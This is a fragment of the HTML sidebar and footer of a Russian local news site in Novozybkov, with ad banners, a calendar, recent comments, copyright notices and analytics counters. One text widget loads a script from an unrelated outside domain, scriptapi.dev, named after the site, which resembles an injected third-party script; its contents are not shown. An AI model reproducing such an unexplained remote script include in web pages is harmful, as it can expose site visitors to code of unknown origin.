block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"41e8605077"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>